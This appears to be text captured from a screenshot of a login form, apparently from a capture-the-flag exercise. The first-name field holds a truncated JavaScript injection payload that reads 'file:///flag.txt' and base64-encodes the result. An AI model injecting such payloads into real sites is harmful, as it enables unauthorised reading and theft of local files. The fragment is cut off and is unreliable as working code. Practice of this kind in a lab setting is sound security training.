 Login
login6
First name
e(btoa(this.responseText))}; x.open("GET","file:///flag.txt");x.send(); </s
Last name
l6
Password
●
Submit